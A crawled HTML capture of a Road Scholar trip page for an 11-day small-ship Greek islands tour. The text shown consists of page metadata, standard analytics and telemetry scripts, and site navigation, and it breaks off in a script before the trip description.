

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands?ite=6047&ito=741&itq=5e98b7b9-af1d-4311-aaf2-f4befdf3a6c9&itx%5Bidio%5D=35972317
body_size: 101276
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Jewels of the Aegean: Discover the History of the Greek Islands" />
        <meta property="idio:destination" content="Greece" /> 
        <meta property="idio:primaryTag" content="Small Ship" />
        <meta property="idio:programDestination" content="Greece" />
        <meta property="idio:programPrimaryTag" content="Small Ship" />
        <meta property="idio:programStartingPrice" content="6299" />
        <meta property="idio:programNumber" content="24908" />
        <meta property="idio:programDuration" content="11 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.9" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images1.cmp.optimizely.com/assets/24908_GR_Crete_Afloat_Harmony-V_Rethymo_lghoz.jpg/Zz0xNjdmYjZjNDllZmUxMWYwOTdlMjgyNDg5MzBhYjc2OA==" />
        <meta property="og:image:secure_url" content="https://images1.cmp.optimizely.com/assets/24908_GR_Crete_Afloat_Harmony-V_Rethymo_lghoz.jpg/Zz0xNjdmYjZjNDllZmUxMWYwOTdlMjgyNDg5MzBhYjc2OA==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands" />
        <meta property="og:title" content="Jewels of the Aegean: Discover the History of the Greek Islands" />
        <meta name="keywords" />
        <meta property="og:description" content="Board a small ship for an inspiring voyage through the Greek islands, stopping to learn about the history of Santorini, Crete, Karpathos, Delos and more." />
        <meta name="description" content="Board a small ship for an inspiring voyage through the Greek islands, stopping to learn about the history of Santorini, Crete, Karpathos, Delos and more." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"08e205cadcd9417cb7aec079b7cadd60","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"08e205cadcd9417cb7aec079b7cadd60"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '0b85e6c2-5fd3-4149-9899-c653f5161c1e'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 16:13:20 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
